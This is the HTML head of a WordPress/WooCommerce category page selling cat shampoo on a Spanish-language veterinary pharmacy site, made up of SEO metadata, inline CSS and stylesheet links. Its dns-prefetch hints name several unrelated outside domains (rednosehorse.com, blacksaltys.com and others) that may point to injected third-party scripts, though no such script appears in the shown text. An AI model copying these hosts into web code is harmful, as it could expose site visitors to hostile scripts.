

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/
body_size: 27619
content:
    <!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://mivete.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shampoo archivos - Mi Vete En Línea</title>
	<link rel="canonical" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shampoo archivos - Mi Vete En Línea" />
	<meta property="og:description" content="Shampoo" />
	<meta property="og:url" content="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/" />
	<meta property="og:site_name" content="Mi Vete En Línea" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/","url":"https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/","name":"Shampoo archivos - Mi Vete En Línea","isPartOf":{"@id":"https://mivete.com/#website"},"primaryImageOfPage":{"@id":"https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/#primaryimage"},"image":{"@id":"https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/#primaryimage"},"thumbnailUrl":"https://mivete.com/wp-content/uploads/2019/03/Aprurit-1.jpg","breadcrumb":{"@id":"https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/#primaryimage","url":"https://mivete.com/wp-content/uploads/2019/03/Aprurit-1.jpg","contentUrl":"https://mivete.com/wp-content/uploads/2019/03/Aprurit-1.jpg","width":700,"height":800},{"@type":"BreadcrumbList","@id":"https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://mivete.com/"},{"@type":"ListItem","position":2,"name":"Farmacia","item":"https://mivete.com/categoria-producto/farmacia/"},{"@type":"ListItem","position":3,"name":"Gatos","item":"https://mivete.com/categoria-producto/farmacia/gatos-farmacia/"},{"@type":"ListItem","position":4,"name":"Shampoo"}]},{"@type":"WebSite","@id":"https://mivete.com/#website","url":"https://mivete.com/","name":"Mi Vete En Línea","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mivete.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mi Vete En Línea &raquo; Feed" href="https://mivete.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mi Vete En Línea &raquo; Feed de los comentarios" href="https://mivete.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mi Vete En Línea &raquo; Shampoo Category Feed" href="https://mivete.com/categoria-producto/farmacia/gatos-farmacia/shampoo-gatos-farmacia/feed/" />
<link rel='stylesheet' id='wc-blocks-integration-css' href='https://mivete.com/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/build/index.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://mivete.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://mivete.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://mivete.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://mivete.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ccw_main_css-css' href='https://mivete.com/wp-content/plugins/click-to-chat-for-whatsapp/prev/assets/css/mainstyles.css?ver=4.34' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcsatt-css-css' href='https://mivete.com/wp-content/plugins/woocommerce-all-products-for-subscriptions/assets/css/frontend/woocommerce.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css' href='https://mivete.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mivete.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mivete.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9461-css' href='https://mivete.com/wp-content/uploads/elementor/css/post-9461.css?ver=1746401259' type='text/css' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://mivete.com/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mivete.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mivete.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mivete.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://mivete.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://mivete.com/wp-content/themes/woodmart-child/style.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-1-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-style-4-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-style-4.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-responsive-text-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://mivete.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
